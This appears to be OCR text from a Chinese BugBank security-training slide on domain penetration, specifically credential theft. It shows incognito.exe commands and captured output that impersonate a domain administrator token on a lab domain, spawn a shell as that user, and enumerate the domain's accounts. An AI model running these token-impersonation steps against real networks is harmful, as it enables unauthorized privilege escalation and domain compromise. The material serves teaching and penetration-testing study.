 大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
漏洞银行 | BUGBANK
大咖面对面
3 域渗透思路-凭证窃取
incognito.exe list_tokens -u
incognito.exe execute -c "HACK\Administrator" cmd.exe
C:\Users\Administrator\Desktop>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
HACK\administrator
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
WIN12-IIS\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
C:\Users\Administrator\Desktop>incognito.exe execute -c "HACK\Administrator" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
hack\administrator
C:\Users\Administrator\Desktop>net user /do
net user /do
这项请求将在域 hack.local 的域控制器处理。
\\windows_server_2016_dc.hack.local 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount exch01
Guest iis_user krbtgt
test1
命令成功完成。
激活 Windows
漏洞银行
BUGBANK.CN
SCENTED-TEA
漏洞银行
BUGBANK.CN